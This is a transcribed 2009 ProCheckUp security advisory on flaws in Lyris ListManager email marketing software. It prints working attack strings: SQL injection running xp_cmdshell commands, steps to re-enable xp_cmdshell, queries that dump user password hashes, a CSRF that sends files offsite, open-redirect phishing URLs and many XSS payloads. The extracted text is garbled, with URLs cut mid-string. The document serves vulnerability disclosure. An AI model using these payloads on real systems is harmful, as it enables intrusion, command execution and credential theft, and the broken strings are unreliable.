
Transcription
Lyris ListmanagerSecurity ResearchSecurity flaws found within the latestsupported versions.By Richard Brain8th Feb 2009Document last modified on: 21st October 2008
Table of Contents12Quick Intro .21.2Product description .21.3About this paper .21.4Summary of issues identified .2Issues found .32.1SQL Injection .32.2CSRF (Cross-site Request Forgery) .52.3Cross-domain redirection .62.4Cross-Site Scripting .72.5Server path and SQL server information disclosure . 102.6Username disclosure.Error! Bookmark not defined.3References .124Credits.135About ProCheckUp Ltd .136Disclaimer: .137Contact Information .13
Lyris ListManager Security Research11.2Quick IntroProduct descriptionLyris ListManager is a ready-to-run email marketing software system built on the tcl-web server. LyrisListManager is described as “The World’s Most Popular Email Marketing Software” [1].Lyris ListManager is described as a "Secure, in-house solution with unparalleled email delivery" [2].There have been a number of vulnerabilities published before. [3]ProCheckUp concentrated on the current versions of ListManager on the 7 Feb 2009, which isdetailed with the Lyris ListManager support policy [4]. The ListManager versions Procheckup testedare version 9.2d MSSQL, 9.3g MSSQL and 10.2 MSSQL.1.3About this paperAll the issues highlighted in this paper were identified on default installations of Lyris Listmanager(No customisation, with default settings used).The test platform was a fully patched Windows 2000 server, running Microsoft SQL server 2000.Windows version used was 5.00.2195 Service Pack 4.1.4Summary of issues identified SQL InjectionCSRF (Cross-site Request Forgery)Multiple Cross Domain redirectsMultiple XSS (Cross Site Scripting)Server path and SQL server information disclosureUser name disclosure2www.procheckup.com
Lyris ListManager Security Research22.1Issues foundSQL InjectionClient input is being used to generate queries passed to the backend database server, as this inputis not sufficiently sanitized before being passed to the backend database server. As a result, amalicious user may be able to craft queries that will be run on the backend database server withoutany authentication, leading to sensitive information such as administrator passwords beingretrieved.SQL injection can have very serious consequences, such as the bypassing of authentication,querying/modifying/adding/deleting data from the backend database and the remote execution ofprogramsListmanager defends against SQL injection, by converting single quotes into double single quotesensuring that all attack strings are treated as variables. While this protective mechanism works well inits programs which have to deal with string variables, it fails to prevent attacks on integer variableswhich are unquoted. The following examples require authentication, though if time permitted wecould find further examples possibly without ration/server/internationalization/charsets/delete do.tml?current list list1&id 1; exec master.xp cmdshell 'dir c:\PROGRA 1\ListManager\tclweb\htdocs\procheckup.txt' --The procheckup.txt file containing the results of the command executed can be simply read backfrom the ckup.com
Lyris ListManager Security ResearchThis attack is obviously tailored to Windows and SQL 2000, as SQL 2005 disables by defaultxp cmdshell. If disabled and you have administrative rights SQL command shell can be re-enabledon SQL 2005 by injecting the following commands. See [5]sp configure 'show advanced options',1reconfiguresp configure 'xp cmdshell',1reconfigureLyris also provides some utilities to run SQL commands, these can be used to extract userauthentication information including utton Run&max 10&skip 0&sql select %2A from l?row 0&sql select * from people ¤t list list1ListManager does not properly encrypt or apply a strong one way hash to the password, insteaduses MD5 hash encoding which in this case when decoded by a MD5 decoder using rainbow tablesis “password”.4www.procheckup.com
Lyris ListManager Security Research2.2CSRF (Cross-site Request Forgery)As Listmanager does not tokenize some HTTP requests and does not prevent offsite URL’s frombeing entered, making the application is vulnerable to CSRF. For instance, if a ListManager user canbe tricked into visiting a third-party page while being logged-in, the user could be tricked intosending the contents of a file to an offsite server. The following example requests a file to beuploaded and then sends the file to another server. After forging such a request, the attacker wouldfind the file was sent to his web server /attach file.tml?page http://www.procheckup.com/SolutionAs a workaround, do not visit third-party sites while being logged in to your ListManager site. Ifvisiting a third-party site is required while being logged in, a different web browser (i.e.: Operainstead of Firefox) can be used in order to protect against the aforementioned CSRF issue.5www.procheckup.com
Lyris ListManager Security Research2.3Cross-domain redirectionA remote URI redirection vulnerability affects multiple programs within Lyris ListManager. This issue isdue to a failure of ListManager to properly sanitize URI-supplied data assigned to the 'page'parameter and some other parameters and to keep redirections within the site.An attacker may leverage this issue to carry out convincing phishing attacks against unsuspectingusers by causing an arbitrary page to be loaded once a Lyris LitstManager specially-crafted URL l?email test@procheckup.com&gender M&day DD&month MM&year of birth YY&country code GB&demographics x&list masterlist&confirm one&showconfirm F®source sidenav&weekly newsletter on&url http://procheckup.com&This program prints a supplied message, and redirects offsite. An example is given of a passwordcapture attack, where an offsite page would capture authentication tml?url http://www.procheckup.com&wait &submessage 0OK%20to%20revalidate%20itThese programs redirect across domains after the “OK” or “Go Back” button e dialog.tml?msgdlg targeturl /attachment too large.tml?page d/confirm file attach.tml?page ibe/subscribe.tml?email test@procheckup.com&list " script alert(1) /script &url http://www.procheckup.com&SolutionLyris has issued a patch xx for Listmanager 9.2dLyris has issued a patch xx for Listmanager 9.3gLyris has issued a patch xx for Listmanager 10.26www.procheckup.com
Lyris ListManager Security Research2.4Cross-Site ScriptingThe cross site scripting (XSS) vulnerability affects multiple programs within Lyris ListManager. Thisissue is due to a failure of ListManager to properly sanitize URI-supplied data assigned to parameters.An attacker may leverage this issue to cause execution of malicious scripting code in the browser of avictim user who visits a malicious third-party page. Such code would run within the security contextof the target domain.This type of attack can result in non-persistent defacement of the target site, or the redirection ofconfidential information (i.e.: session IDs, address books, emails) to unauthorised third parties.The following attacks work universally not requiring authenticationAttackCommentsWorks onHTTP://10.0.2.221:80/scripts/message/message dialog.tml?how many back " script alert(1) /script Works on9.2d onlyIE7 and FF3HTTP://10.0.2.221:80/scripts/message/message dialog.tml?msgdlg targeturl " script alert(1) /script Works on9.2d onlyIE7 and FF3http://10.0.2.221:80/read/attach file.tml?page " script alert(1) /script IE7 and FF3http://10.0.2.221:80/read/attachment too large.tml?page " script alert(1) /script IE7 and FF3http://10.0.2.221:80/read/confirm file attach.tml?page " script alert(1) /script IE7 and addr " script alert(1) /script IE7 and FF3http://10.0.2.221:80/read/login/sent password.tml?emailaddr " script alert(1) /script IE7 and FF3http://10.0.2.221:80/read/search.tml?base url " script alert(1) /script &nsn 1&q " script alert(2) /script ait " script alert(1) /script &url " script alert(2) /script &submessage " script alert(3) /script Works on 2parametersWorks on 3parameters.9.2d onlyIE7 and FF3IE7 and FF3IE7 and FF3http://10.0.2.221:80/read/?forum whatever&how many back " script alert(1) /script IE7 and FF3http://10.0.2.221:80/subscribe/subscribe?list script alert(1) /script &email test@procheckup.com7www.procheckup.com
Lyris ListManager Security ResearchThe following XSS attack’s work only for authenticated users (admin user used)AttackCommentsWorks onhttp://10.0.2.221:80/search/?q " script alert(1) /script &searchtext 1&IE7 and FF3http://10.0.2.221:80/utilities/db/showsql?max " script alert(1) /script IE7 and FF3http://10.0.2.221:80/utilities/db/showsql?max 20&skip " script alert(1) /script &sql select %2A from referrals &IE7 and FF3http://10.0.2.221:80/utilities/db/showsql?max 20&skip 0&sql " script alert(1) /script IE7 and erver/db/addcolumn?current list list1&page " script alert(1) /script IE7 and FF3http://10.0.2.221/members/show/delete do.tml?id " script alert(1) /script &max 20&skip 0¤t list list1IE7 and FF3Persistent Cross Site ScriptingThis type of attack can result in a persistent defacement of the target site, or the redirection ofconfidential information (i.e.: session IDs, address books, emails) to unauthorised thirdparties.Since this XSS is of persistent nature, the user wouldn't have to be tricked to visit a speciallycrafted URL, but just read an e-mail.For instance malicious characters are allowed be entered for the member name.When the member is deleted from the member list, a pop up alert box appears.8www.procheckup.com
Lyris ListManager Security ResearchThere is some character filtering enforced on names, though there is a lack of filtering ondescriptions for instance when creating a new list (list2 in this case) with malicious charactersin its description as below :-.Selecting Utilities- Administration - Lists /index.tml?sitename ¤t list list2 /delete.tml?id 2¤t list list2, causes anotherpop up alert.Due to time limitations, no more persistent XSS attacks have been investigated.9www.procheckup.com
Lyris ListManager Security Research2.5Server path and SQL server information disclosureThe Lyris Listmanager GUI error page discloses the webroot of its installation, and the type of the SQLserver used when the source code of the web page is viewed. This information can be used to carryout further attacks, such as the earlier windows SQL server cmdshell attack.The hidden variable “currentdir” discloses the webroot:For a Windows system this might be, “C:/Program Files/ListManager/tclweb/bin/”For a Linux system this might be, “/usr/local/lm/tclweb/bin”The hidden variable “version” discloses information on both the ListManager and SQL server:For a Windows system this might be, “Lyris ListManager WIN32 database MSSQL version 9.2d build924000 - Aug 28 2008”For a Linux system this might be, “Lyris ListManager LINUX database PostgreSQL version 9.2d build924000 - Aug 28 2008”These following URL’s are useful to generate these verbose ListManager GUI error pages:http://10.0.2.221/subscribe/survey 1.tml (as DOS filenames confuse Windows hosted rss?forum nonexistant&rev 0.9210www.procheckup.com
Lyris ListManager Security Research2.6User name enumerationThe Lyris Listmanager GUI error page discloses valid usernames, which be used to carry out furtherdictionary based password attacks.For an address or name which does not exist, the system indicates that no records ilAddr anything@procheckup.com&submit Enter&message something&orig http://www.procheckup.comUser names which do exist, are validated by the ListManager sending an ailAddr admin&submit Enter&message something&orig http://www.procheckup.com11www.procheckup.com
Lyris ListManager Security ResearchSurvey3References[1]“Lyris ListManager data ListManager10 DataSheet.pdf[2]“"Secure, in-house solution with unparalleled email ager/[3][4]“Lyris ListManager support /ListManager Support Policy.pdf[5]“ SQL Injection 201: Hacking the Application option,com w.procheckup.com
Lyris ListManager Security Research4CreditsResearch and paper by Richard Brain of ProCheckUp Ltd.Special thanks go to Adrian Pastor for finding two of the XSS attacks mentioned in this paper.5About ProCheckUp Ltd ProCheckUp Ltd, is a UK leading IT security services provider specialized in penetrationtesting based in London. Since its creation in the year 2000, ProCheckUp has beencommitted to security research by discovering numerous vulnerabilities and authoringseveral technical papers. ProCheckUp has published the biggest number of vulnerability advisories within theUK in the past two years. More information about ProCheckUp’s services and published research can be hp6Disclaimer: Permission is granted for copying and circulating this document to the Internetcommunity for the purpose of alerting them to problems, if and only if, the document isnot edited or changed in any way, is attributed to ProCheckUp Ltd, and provided suchreproduction and/or distribution is performed for non-commercial purposes. Any otheruse of this information is prohibited. ProCheckUp is not liable for any misuse of thisinformation by any third party.7Contact InformationProCheckUp LimitedSyntax House44 Russell SquareLondon, WC1B 4JPTel: 44 (0) 20 7307 5001Fax: 44 (0) 20 7307 5044www.procheckup.comProCheckUp USA Limited1901 60th PLSuite L6204Bradenton FL 34203United StatesTel: 1 941 866 8626www.procheckup.com13www.procheckup.com
Lyris ListManager is a ready-to-run email marketing software system built on the tcl -web server. Lyris ListManager is described as “The World’s Most Popular Email Marketing Software” [1]. Lyris ListManager is described as a "Secure, in-house solutio
